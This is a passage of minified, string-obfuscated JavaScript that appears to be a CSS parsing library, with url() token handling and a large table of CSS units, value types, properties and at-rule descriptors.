e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case It:r=function(t){const n=e,r=t[n(1306)];let i=4,o=t[n(843)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(843)](i));)i++;for(;i<o&&oe(t[n(843)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(843)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(2012)](e+1));break}if(i=t[n(843)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1820)](r+1,i))}else 13===i&&10===t[n(843)](e+1)&&e++}else s+=t[e]}return s}(this[e(1524)](It));break;case Tt:this[e(1096)](this[e(1655)],this[e(1821)],e(709))||this[e(2321)](e(2035)),this[e(654)](Tt),this[e(841)](),r=Sc(this[e(1524)](Wt)),this[e(841)](),this[e(469)]||this[e(654)](Bt);break;default:this[e(2321)](e(2455))}return{type:e(367),loc:this[e(1011)](n,this[e(1655)]),value:r}}function pl(e){const n=t;this[n(1458)](It,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1306)];n++){const o=t[e(843)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(649)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(2597)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(2597)](n),i=!1):r+="�"}return e(709)+r+")"}(e[n(1140)]))}const gl=t(2094),bl={children:[[]]};function wl(){const e=t,n=this[e(1655)],r=this[e(2257)](this[e(2156)][e(2094)]);return{type:e(2094),loc:this[e(1011)](n,this[e(1655)]),children:r}}function vl(e){this[t(2451)](e)}const yl=Object[t(1801)]({type:t(366),loc:null,value:" "}),xl=t(366),kl={value:String};function Al(){return this[t(654)](Rt),yl}function _l(e){const n=t;this[n(1458)](Rt,e[n(1140)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(656),t(1046),t(1641),t(155),t(1307)],units:{angle:[t(652),t(606),t(734),t(370)],decibel:["db"],flex:["fr"],frequency:["hz",t(1278)],length:["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],resolution:[t(2532),t(1109),t(2909),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(307),"absolute-size":t(808),"acos()":t(987),"alpha-value":t(2152),"angle-percentage":t(1420),"angular-color-hint":t(328),"angular-color-stop":t(1790),"angular-color-stop-list":t(2774),"animateable-feature":t(2409),"asin()":t(1273),"atan()":t(363),"atan2()":t(1985),attachment:t(2712),"attr()":t(314),"attr-matcher":t(2882),"attr-modifier":t(3017),"attribute-selector":t(488),"auto-repeat":t(1347),"auto-track-list":t(908),axis:t(1570),"baseline-position":t(301),"basic-shape":t(559),"bg-image":t(1203),"bg-layer":t(269),"bg-position":t(896),"bg-size":t(2794),"blur()":t(741),"blend-mode":t(756),box:t(2861),"brightness()":t(1902),"calc()":t(812),"calc-sum":t(2436),"calc-product":t(2682),"calc-value":t(2651),"calc-constant":t(264),"cf-final-image":t(2927),"cf-mixing-image":t(1658),"circle()":t(2114),"clamp()":t(2513),"class-selector":t(1415),"clip-source":t(2937),color:t(518),"color-stop":t(2100),"color-stop-angle":t(931),"color-stop-length":t(2069),"color-stop-list":t(193),"color-interpolation-method":t(1811),combinator:t(1647),"common-lig-values":t(1879),"compat-auto":t(2868),"composite-style":t(2908),"compositing-operator":t(436),"compound-selector":t(1955),"compound-selector-list":t(1797),"complex-selector":t(596),"complex-selector-list":t(1824),"conic-gradient()":t(1e3),"contextual-alt-values":t(3057),"content-distribution":t(1293),"content-list":t(1745),"content-position":t(1047),"content-replacement":t(2023),"contrast()":t(2854),"cos()":t(713),counter:t(2214),"counter()":t(1544),"counter-name":t(336),"counter-style":t(3072),"counter-style-name":t(336),"counters()":t(3122),"cross-fade()":t(2542),"cubic-bezier-timing-function":t(1195),"deprecated-system-color":t(1243),"discretionary-lig-values":t(396),"display-box":t(181),"display-inside":t(2005),"display-internal":t(543),"display-legacy":t(3087),"display-listitem":t(1829),"display-outside":t(2731),"drop-shadow()":t(1378),"east-asian-variant-values":t(3110),"east-asian-width-values":t(2278),"element()":t(1699),"ellipse()":t(1449),"ending-shape":t(371),"env()":t(633),"exp()":t(2645),"explicit-track-list":t(2442),"family-name":t(2453),"feature-tag-value":t(1887),"feature-type":t(2754),"feature-value-block":t(610),"feature-value-block-list":t(557),"feature-value-declaration":t(1927),"feature-value-declaration-list":t(849),"feature-value-name":t(336),"fill-rule":t(1789),"filter-function":t(434),"filter-function-list":t(2488),"final-bg-layer":t(605),"fixed-breadth":t(844),"fixed-repeat":t(1036),"fixed-size":t(1683),"font-stretch-absolute":t(2764),"font-variant-css21":t(581),"font-weight-absolute":t(739),"frequency-percentage":t(1279),"general-enclosed":t(2044),"generic-family":t(1300),"generic-name":t(2075),"geometry-box":t(388),gradient:t(2600),"grayscale()":t(1463),"grid-line":t(2355),"historical-lig-values":t(313),"hsl()":t(2566),"hsla()":t(2889),hue:t(376),"hue-rotate()":t(1722),"hue-interpolation-method":t(2279),"hwb()":t(1973),"hypot()":t(707),image:t(3045),"image()":t(851),"image-set()":t(1481),"image-set-option":t(2053),"image-src":t(1995),"image-tags":t(2033),"inflexible-breadth":t(2568),"inset()":t(1599),"invert()":t(1643),"keyframes-name":t(3163),"keyframe-block":t(2623),"keyframe-block-list":t(1716),"keyframe-selector":t(1324),"lab()":t(1827),"layer()":t(2002),"layer-name":t(1549),"lch()":t(426),"leader()":t(1907),"leader-type":t(2333),"length-percentage":t(2659),"light-dark()":t(3149),"line-names":t(2990),"line-name-list":t(2054),"line-style":t(306),"line-width":t(2692),"linear-color-hint":t(844),"linear-color-stop":t(1068),"linear-gradient()":t(1084),"log()":t(2988),"mask-layer":t(2632),"mask-position":t(164),"mask-reference":t(2347),"mask-source":t(2937),"masking-mode":t(2614),"matrix()":t(793),"matrix3d()":t(511),"max()":t(578),"media-and":t(3006),"media-condition":t(2272),"media-condition-without-or":t(1348),"media-feature":t(1516),"media-in-parens":t(224),"media-not":t(3177),"media-or":t(2675),"media-query":t(1757),"media-query-list":t(1653),"media-type":t(2340),"mf-boolean":t(2976),"mf-name":t(2340),"mf-plain":t(791),"mf-range":t(2953),"mf-value":t(2922),"min()":t(1610),"minmax()":t(813),"mod()":t(2636),"name-repeat":t(2587),"named-color":t(1364),"namespace-prefix":t(2340),"ns-prefix":t(1138),"number-percentage":t(2152),"numeric-figure-values":t(1077),"numeric-fraction-values":t(1751),"numeric-spacing-values":t(1358),nth:t(2763),"opacity()":t(901),"overflow-position":t(600),"outline-radius":t(2659),"page-body":t(3014),"page-margin-box":t(2649),"page-margin-box-type":t(1030),"page-selector-list":t(2085),"page-selector":t(2151),"page-size":t(1718),"path()":t(1492),"paint()":t(2749),"perspective()":t(1386),"polygon()":t(614),"polar-color-space":t(3135),position:t(2524),"pow()":t(1254),"pseudo-class-selector":t(2101),"pseudo-element-selector":t(2629),"pseudo-page":t(665),quote:t(2124),"radial-gradient()":t(1246),ratio:t(2785),"ray()":t(555),"ray-size":t(1258),"rectangular-color-space":t(1661),"relative-selector":t(358),"relative-selector-list":t(1784),"relative-size":t(2210),"rem()":t(352),"repeat-style":t(2673),"repeating-conic-gradient()":t(355),"repeating-linear-gradient()":t(1075),"repeating-radial-gradient()":t(2285),"reversed-counter-name":t(1343),"rgb()":t(2249),"rgba()":t(2030),"rotate()":t(862),"rotate3d()":t(623),"rotateX()":t(661),"rotateY()":t(229),"rotateZ()":t(2084),"round()":t(2011),"rounding-strategy":t(2200),"saturate()":t(2144),"scale()":t(2201),"scale3d()":t(1730),"scaleX()":t(1213),"scaleY()":t(3113),"scaleZ()":t(853),"scroll()":t(1620),scroller:t(2178),"self-position":t(3055),"shape-radius":t(3029),"sign()":t(2648),"skew()":t(2904),"skewX()":t(2478),"skewY()":t(3103),"sepia()":t(2416),shadow:t(2753),"shadow-t":t(1869),shape:t(2216),"shape-box":t(1224),"side-or-corner":t(2935),"sin()":t(593),"single-animation":t(1122),"single-animation-direction":t(1864),"single-animation-fill-mode":t(647),"single-animation-iteration-count":t(721),"single-animation-play-state":t(2009),"single-animation-timeline":t(1244),"single-transition":t(1162),"single-transition-property":t(872),size:t(2184),"sqrt()":t(365),"step-position":t(1499),"step-timing-function":t(720),"subclass-selector":t(1689),"supports-condition":t(1828),"supports-in-parens":t(3041),"supports-feature":t(2547),"supports-decl":t(745),"supports-selector-fn":t(2474),symbol:t(2139),"system-color":t(2077),"tan()":t(612),target:t(3100),"target-counter()":t(2559),"target-counters()":t(875),"target-text()":t(1057),"time-percentage":t(1174),"timeline-range-name":t(2396),"easing-function":t(2687),"track-breadth":t(2526),"track-list":t(1866),"track-repeat":t(2421),"track-size":t(570),"transform-function":t(1079),"transform-list":t(1384),"transition-behavior-value":t(2948),"translate()":t(2349),"translate3d()":t(2603),"translateX()":t(1410),"translateY()":t(2356),"translateZ()":t(2345),"type-or-unit":t(2182),"type-selector":t(2577),"var()":t(1071),"view()":t(1086),"viewport-length":t(1450),"visual-box":t(3040),"wq-name":t(2851),"-legacy-gradient":t(189),"-legacy-linear-gradient":t(1835),"-legacy-repeating-linear-gradient":t(2539),"-legacy-linear-gradient-arguments":t(2813),"-legacy-radial-gradient":t(2397),"-legacy-repeating-radial-gradient":t(1808),"-legacy-radial-gradient-arguments":t(2242),"-legacy-radial-gradient-size":t(177),"-legacy-radial-gradient-shape":t(371),"-non-standard-font":t(2588),"-non-standard-color":t(2479),"-non-standard-image-rendering":t(1664),"-non-standard-overflow":t(3073),"-non-standard-size":t(1522),"-webkit-gradient()":t(1778),"-webkit-gradient-color-stop":t(1593),"-webkit-gradient-point":t(1464),"-webkit-gradient-radius":t(2659),"-webkit-gradient-type":t(3049),"-webkit-mask-box-repeat":t(502),"-ms-filter-function-list":t(413),"-ms-filter-function":t(538),"-ms-filter-function-progid":t(1455),"-ms-filter-function-legacy":t(621),"absolute-color-base":t(2832),"absolute-color-function":t(819),age:t(2647),"anchor-name":t(2468),"attr-name":t(2160),"attr-fallback":t(1050),"bg-clip":t(1497),bottom:t(912),"container-name":t(336),"container-condition":t(906),"coord-box":t(892),"generic-voice":t(821),gender:t(2725),"generic-script-specific":t(495),"generic-complete":t(2274),"generic-incomplete":t(1117),"-non-standard-generic-family":t(2327),left:t(912),"color-base":t(402),"color-function":t(819),"device-cmyk()":t(2323),"legacy-device-cmyk-syntax":t(1193),"modern-device-cmyk-syntax":t(1001),"cmyk-component":t(291),"color-mix()":t(861),"color-space":t(3161),"custom-color-space":t(2468),paint:t(727),"palette-identifier":t(2468),right:t(912),"scope-start":t(1696),"scope-end":t(1696),"forgiving-selector-list":t(958),"forgiving-relative-selector-list":t(3136),"selector-list":t(547),"complex-real-selector-list":t(638),"simple-selector-list":t(695),"relative-real-selector-list":t(2517),"complex-selector-unit":t(903),"complex-real-selector":t(3083),"relative-real-selector":t(2511),"pseudo-compound-selector":t(743),"simple-selector":t(781),"legacy-pseudo-element-selector":t(3125),"single-animation-composition":t(2018),"svg-length":t(408),"svg-writing-mode":t(769),top:t(912),x:t(482),y:t(482),declaration:t(2849),"declaration-list":t(3023),url:t(377),"url-modifier":t(1452),"number-zero-one":t(945),"number-one-or-greater":t(2280),"color()":t(898),"colorspace-params":t(2506),"predefined-rgb-params":t(574),"predefined-rgb":t(1040),"xyz-params":t(2817),"xyz-space":t(1765),"oklab()":t(1444),"oklch()":t(833),"offset-path":t(2638),"rect()":t(1568),"xywh()":t(524),"query-in-parens":t(407),"size-feature":t(828),"style-feature":t(1231),"style-query":t(1045),"style-condition":t(637),"style-in-parens":t(2758),"-non-standard-display":t(2222),"inset-area":t(634),"position-area":t(2300),"anchor()":t(2966),"anchor-side":t(142),"anchor-size()":t(1173),"anchor-size":t(2970),"anchor-element":t(2468),"try-size":t(251),"try-tactic":t(431),"font-variant-css2":t(1968),"font-width-css3":t(984),"system-family-name":t(384)},properties:{"--*":t(1883),"-ms-accelerator":t(1695),"-ms-block-progression":t(1761),"-ms-content-zoom-chaining":t(242),"-ms-content-zooming":t(988),"-ms-content-zoom-limit":t(907),"-ms-content-zoom-limit-max":t(2415),"-ms-content-zoom-limit-min":t(2415),"-ms-content-zoom-snap":t(2845),"-ms-content-zoom-snap-points":t(3031),"-ms-content-zoom-snap-type":t(1798),"-ms-filter":t(1893),"-ms-flow-from":t(1375),"-ms-flow-into":t(1375),"-ms-grid-columns":t(1362),"-ms-grid-rows":t(1362),"-ms-high-contrast-adjust":t(133),"-ms-hyphenate-limit-chars":t(2072),"-ms-hyphenate-limit-lines":t(213),"-ms-hyphenate-limit-zone":t(2576),"-ms-ime-align":t(1175),"-ms-overflow-style":t(2459),"-ms-scrollbar-3dlight-color":t(312),"-ms-scrollbar-arrow-color":t(312),"-ms-scrollbar-base-color":t(312),"-ms-scrollbar-darkshadow-color":t(312),"-ms-scrollbar-face-color":t(312),"-ms-scrollbar-highlight-color":t(312),"-ms-scrollbar-shadow-color":t(312),"-ms-scrollbar-track-color":t(312),"-ms-scroll-chaining":t(284),"-ms-scroll-limit":t(1929),"-ms-scroll-limit-x-max":t(1064),"-ms-scroll-limit-x-min":t(2110),"-ms-scroll-limit-y-max":t(1064),"-ms-scroll-limit-y-min":t(2110),"-ms-scroll-rails":t(3067),"-ms-scroll-snap-points-x":t(1132),"-ms-scroll-snap-points-y":t(1132),"-ms-scroll-snap-type":t(1798),"-ms-scroll-snap-x":t(1468),"-ms-scroll-snap-y":t(1537),"-ms-scroll-translation":t(209),"-ms-text-autospace":t(3167),"-ms-touch-select":t(2730),"-ms-user-select":t(1710),"-ms-wrap-flow":t(2888),"-ms-wrap-margin":t(2110),"-ms-wrap-through":t(1116),"-moz-appearance":t(1604),"-moz-binding":t(2097),"-moz-border-bottom-colors":t(1770),"-moz-border-left-colors":t(1770),"-moz-border-right-colors":t(1770),"-moz-border-top-colors":t(1770),"-moz-context-properties":t(814),"-moz-float-edge":t(1553),"-moz-force-broken-image-icon":t(742),"-moz-image-region":t(446),"-moz-orient":t(2090),"-moz-outline-radius":t(1962),"-moz-outline-radius-bottomleft":t(1285),"-moz-outline-radius-bottomright":t(1285),"-moz-outline-radius-topleft":t(1285),"-moz-outline-radius-topright":t(1285),"-moz-stack-sizing":t(1740),"-moz-text-blink":t(167),"-moz-user-focus":t(3154),"-moz-user-input":t(2130),"-moz-user-modify":t(1204),"-moz-window-dragging":t(2128),"-moz-window-shadow":t(1405),"-webkit-appearance":t(3165),"-webkit-border-before":t(615),"-webkit-border-before-color":t(312),"-webkit-border-before-style":t(3068),"-webkit-border-before-width":t(3063),"-webkit-box-reflect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(312),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientation":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-a